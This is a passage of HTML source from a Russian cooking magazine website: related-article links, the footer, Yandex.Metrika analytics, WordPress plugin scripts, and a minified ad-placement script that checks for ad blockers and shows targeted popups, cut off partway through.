						<a href='/produkty-afrodiziaki-dla-muzcin-bystrogo-dejstvia.html' class='title'>Афродизиаки, изготавливаемые дома: простые и сложные ароматы</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ogurcy-s-molokom.html' class='title'>Диета №1а</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-kalcia-v-tvoroge.html' class='thumb hexed'>
							<img src="https://oldmunhen.ru/wp-content/uploads/cache/10-produktov-v-kotoryh-kal-ciya-bol-she-chem-v-tvoroge1-180x180-2e5e2b9d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-kalcia-v-tvoroge.html' class='title'>10 продуктов, в которых кальция намного больше, чем в твороге</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>oldmunhen<span>ru</span></a>
													<div class="slogan">Журнал о блюдах и кулинарии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://oldmunhen.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827704, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827704" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://oldmunhen.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/oldmunhen.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/oldmunhen.ru\/wp-admin\/admin-ajax.php","post_id":"4566"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/oldmunhen.ru\/wp-admin\/admin-ajax.php","nonce":"1154319bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"oldmunhen.ru","siteurl":"https:\/\/oldmunhen.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://oldmunhen.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 